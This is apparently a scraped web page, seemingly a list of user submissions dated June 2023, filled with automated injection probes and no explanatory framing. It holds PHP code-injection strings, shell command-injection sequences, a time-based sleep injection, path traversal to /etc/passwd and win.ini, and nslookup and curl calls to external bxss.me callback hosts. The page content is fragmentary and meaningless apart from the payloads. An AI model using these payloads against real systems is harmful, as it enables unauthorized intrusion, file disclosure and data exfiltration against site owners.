
${@print(md5(31337))}\
e
e
03 Июня 2023
&echo pdorep$()\ ixtnyv\nz^xyu||a #' &echo pdorep$()\
ixtnyv\nz^xyu||a #|" &echo pdorep$()\ ixtnyv\nz^xyu||a #
e
e
03 Июня 2023
../../../../../../../../../../windows/win.ini.jpg
e
e
03 Июня 2023
'.print(md5(31337)).'
e
|(nslookup -q=cname hittuzkwwuiocf860e.bxss.me||curl
hittuzkwwuiocf860e.bxss.me)
03 Июня 2023
e
e
03 Июня 2023
e"||sleep(27*1000)*onruok||"
e
03 Июня 2023
';print(md5(31337));$a='
e
`(nslookup -q=cname hitqnxkyirxzq6d146.bxss.me||curl
hitqnxkyirxzq6d146.bxss.me)`
03 Июня 2023
e
e
03 Июня 2023
/\../\../\../\../\../\../\../etc/passwd